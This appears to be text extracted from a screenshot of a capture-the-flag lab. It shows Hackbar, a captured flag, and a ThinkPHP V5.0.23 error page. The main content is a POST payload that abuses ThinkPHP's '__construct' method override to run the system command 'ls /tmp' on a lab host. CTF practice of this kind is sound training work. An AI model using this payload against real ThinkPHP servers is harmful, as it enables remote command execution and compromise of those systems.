 10.10.11.20:10226/index.php?s=captcha
php
Hackbar
flag-{bmh1237aaa0-5d56-4db7-bec0-6f0110fe47ea}
Encryption
Encoding
Load
Split
Run
http://10.10.11.20:10226/index.php?s=captcha
Enable Post data
_method=__construct&filter[]=system&method=get&
server[REQUEST_METHOD]=ls /tmp
Enable Referer
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }